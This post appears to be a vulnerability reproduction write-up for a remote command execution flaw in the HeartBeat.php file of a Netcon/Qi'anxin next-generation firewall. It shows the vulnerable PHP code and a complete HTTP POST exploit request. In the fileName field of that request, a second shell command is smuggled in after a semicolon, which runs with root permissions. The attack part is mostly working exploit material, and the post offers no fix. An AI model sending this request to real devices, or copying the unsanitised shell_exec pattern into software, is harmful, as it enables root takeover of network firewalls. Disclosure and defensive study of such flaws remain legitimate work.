Netcom Next Generation Firewall Heartbeat Php Remote Command Execution Vulnerability
Netcom Next Generation Firewall Heartbeat Php Remote Command Execution Vulnerability
#NetCon Next Generation Firewall HeartBeat.php Remote Command Execution Vulnerability
Vulnerability Description
Netcom Next Generation Firewall HeartBeat.php file has a remote command execution vulnerability. The attacker can obtain the server’s Root permissions by constructing a request package.
Vulnerability Impact
Qi’anxin Netkang next-generation firewall
Network surveying and mapping
Vulnerability reappears
The login page is as follows

Files with vulnerability applications/Models/NS/Rpc/HeartBeat.php
1
2
3
4
5
6
7
8
public function delTestFile($fileName){
if(dirname($fileName) == '/var/www/tmp'){
$cmd = "/bin/rm -f {$fileName}";
putenv("CMD=$cmd");
$msg = shell_exec('/var/www/html/scripts/exec_cmd');
}
return time();
}
Call the method delTestFile, the fileName parameter is controllable, the exec_cmd file called is a Root permission file, and the request package is constructed for command execution
1
2
3
4
5
6
7
8
9
10
11
12
13

POST /directdata/direct/router HTTP/1.1
Host:
Connection: close
Content-Length: 179
Cache-Control: max-age=0
sec-ch-ua: "Google Chrome";v="89", "Chromium";v="89", ";Not A Brand";v="99"
sec-ch-ua-mobile: ?0
Content-Type: application/json
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.114 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
{"action":"NS_Rpc_HeartBeat","method":"delTestFile","data": ["/var/www/tmp/1.txt;id>2.txt"],"type":"rpc","tid":11,"f8839p7rqtj":"="}

Access to the written file
This post is licensed under CC BY 4.0 by the author.